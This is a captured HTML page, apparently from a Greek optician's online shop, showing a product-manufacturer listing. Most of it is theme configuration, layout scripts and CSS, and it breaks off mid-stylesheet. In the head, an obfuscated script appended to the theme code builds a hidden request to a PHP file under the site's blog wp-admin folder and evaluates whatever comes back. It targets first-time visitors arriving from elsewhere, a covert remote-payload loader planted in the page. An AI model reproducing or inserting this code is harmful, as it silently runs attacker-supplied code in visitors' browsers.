

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myoptician.gr/optics/?route=product/manufacturer/info&manufacturer_id=88&page=5
body_size: 45074
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" class="desktop mac chrome chrome131 webkit oc30 is-guest store-0 skin-1 desktop-header-active mobile-sticky route-product-manufacturer-info manufacturer-88 layout-5 one-column column-left" data-jv="3.0.37" data-ov="3.0.3.8">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Αξεσουάρ </title>
<base href="https://www.myoptician.gr/optics/" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Αξεσουάρ "/>
<meta property="og:url" content="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&manufacturer_id=88"/>
<meta property="og:image" content="https://www.myoptician.gr/optics/image/cache/placeholder-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Αξεσουάρ "/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Αξεσουάρ "/>
<meta name="twitter:image" content="https://www.myoptician.gr/optics/image/cache/placeholder-200x200.png"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Αξεσουάρ "/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"4000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":false,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","headerHeight":"82","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":false,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"45","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"44","checkoutUrl":"https:\/\/www.myoptician.gr\/optics\/index.php?route=checkout\/checkout","currency_left":"","currency_right":"\u20ac","currency_decimal":",","currency_thousand":".","mobileFilterButtonText":"Filter Products","filterBase":"https:\/\/www.myoptician.gr\/optics\/index.php?route=product\/manufacturer\/info&manufacturer_id=88","headerNotice":[{"m":56,"c":"8dc5ed03"}],"columnsCount":1};</script>
<script>(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1023px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.myoptician.gr/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CCaveat:400&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=5" rel="canonical" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=&amp;page=4" rel="prev" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=6" rel="next" />
<link href="https://www.myoptician.gr/optics/image/catalog/cart.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:13px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(21, 196, 160, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(21, 196, 160, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(21, 196, 160, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:20px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233, 102, 49, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Roboto';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255,255,255,1);font-family:'Roboto';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:300px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 300px)}.two-column
#content{max-width:calc(100% - 300px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 